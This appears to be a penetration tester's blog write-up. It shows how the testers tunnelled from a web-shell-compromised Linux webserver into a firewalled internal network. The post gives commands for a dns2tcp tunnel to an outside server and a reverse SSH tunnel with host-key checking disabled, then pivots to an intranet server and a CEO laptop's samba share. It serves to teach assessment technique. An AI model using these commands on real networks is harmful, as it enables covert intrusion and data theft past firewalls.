
On a recent assessment we came across the following scenario:
1) We have command execution through a web command interpreter script (cmd.jsp) on a remote Linux webserver
2) The box is firewalled only allowing 53 UDP ingress and egress
3) The box is sitting on the network perimeter, with one public IP and one internal IP, and not in a DMZ
So we want to tunnel from the SensePost offices to Target Company’s internal machines, with this pretty restrictive setup. How did we accomplish this?
1) Upload and compile dns2tcp to the target machine
2) Create a dns2tcp tunnel from target (dns2tcp client) to SPDNSTUNNEL (dns2tcp server)
- SPDNSTUNNEL is running a dns2tcp server offering two services, ssh and proxy. The dns2tcp client can connect from target to SPDNSTUNNEL‘s ssh or proxy ports over its ‘TCP’ channel. This is done with the following command, where we setup target to listen locally on 55555:
- ./dns2tcpc -z mooo.mooo.moooo -r ssh -l 55555 SPDNSTUNNEL.sensepost.com
- (Creating Target:55555 —TCP/53—> SPDNSTUNNEL:sshPort).
3) Create an SSH tunnel from target to SPDNSTUNNEL, forwarding traffic from SPDNSTUNNEL through target to internal network
- Since we have a non interactive shell on the webserver we needed to create this tunnel with a single command with no prompts. We created a dummy user on SPDNSTUNNEL and created ssh keys for it. We uploaded the ssh keys to target and issuing the following command through an uploaded bashscript ssh-ed into SPDNSTUNNEL through the DNS tunnel:
- ssh -i /tmp/key -p 55555 -l tunnelUser-R 4444:intranetserver.target.com:80 -o “stricthostkeychecking=no” 127.0.0.1
4) What do we have now? We have SPDNSTUNNEL listening on 4444. Connections made to SPDNSTUNNEL on 4444 will connect to intranetserver.target.com on port 80. So the final step is to create tunnel from our assessment laptop, to SPDNSTUNNEL‘s 4444, allowing us to connect to the target’s internal network from the comfort of our SensePost pods:
- Linux :: [glenn@localhost] ssh -L 3333:localhost:4444 SPDNSTUNNEL.sensepost.com -l glenn
- Windows :: Use putty’s ssh tunnel option, setting “Source port” to 3333 and destination to “localhost:4444
5) Now, if we want to connect to different target internal machine what do we need to do with the above London Underground of tunnels? We need only to change the exit point on the compromised target machine’s tunnel, all the other tunnels stay intact. So we leave the DNS tunnel in place, and tear down the SSH tunnel executing the following on SPDNSTUNNEL:
- ps auux | grep ssh | egrep ‘^tunnelUser’ | cut -f 3 -d ” ” | xargs kill ; clear ; tail -f /var/log/secure
- (tailing /var/log/secure is useful, upon executing the ssh command on target we should see a connect from tunnelUser)
..and create a new ssh tunnel by executing a modified .sh script with the following in it from the target machine:
- ssh -i /tmp/key -p 55555 -l tunnelUser-R 4444:CEO_laptop.target.com:139 -o “stricthostkeychecking=no” 127.0.0.1
As you see the only change in the whole setup is the internal target machine and point in this one command. We can now connect to the CEO’s laptop’s samba share by smbclient-ing to our assessment laptop on port 3333.
See the attached picture for a summary of the above.
-Glenn